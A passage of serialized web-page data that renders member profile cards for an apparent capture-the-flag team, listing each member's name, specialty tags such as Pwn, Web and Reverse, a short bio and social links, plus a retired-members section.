h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/wrth","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/c7c87623e6b9b0b704065239f08a451b?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Y4nhu1","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Y4nhu1"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Blockchain",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-cyan-300 dark:bg-cyan-700","children":"Blockchain"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"A cooing chicken."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/YanhuiJessica","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/yanhu","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000008?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Zafirr","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Zafirr"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Average pwn and vtuber enjoyer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://zafirr31.github.io/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}]]}],["$","$Lf",null,{"type":"single","collapsible":true,"className":"w-full","children":["$","$L10",null,{"value":"item-1","children":[["$","$L11",null,{"className":"text-2xl font-bold","children":"Retired members"}],["$","$L12",null,{"children":["$","div",null,{"className":"container py-6","children":["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000005?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of bbbbbwjy","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"bbbbbwjy"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"php java noob Bishopâ€™s little brother xD."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/bee48ae645948fe70368ae0fb73ee2b2?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Eana","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Eana"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"A Vocaloid (and other singing synth) fan."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://1a23.com/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/blueset","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/blueset","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/blueset","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/4be89f50c6d5fb93e8c72761e2dc3a21?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of fleming","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"fleming"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"there's a ground truth somewhere"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://sigbreak.net/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/jsfleming","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/joshuasfleming","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/flemtasticbaby","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000003?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of FLUX","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"FLUX"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Full Stack Developer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/pjflux2001","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000010?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Joezid","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Joezid"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Do some Reverse, and development"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/joezid","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/joezid/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/yossefzidann","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/aa9cc3f27f3b1f3c47841d62f18c039f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Johnathan","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Johnathan"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"A person who does magic things."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/nhtri2003gmail","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/johnathan","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/a6122f35bdc157fb5e76ef5f3de833a2?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Legoclones","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Legoclones"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Just a simple man trying to make my way in the universe"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://justinapplegate.me","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Legoclones","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 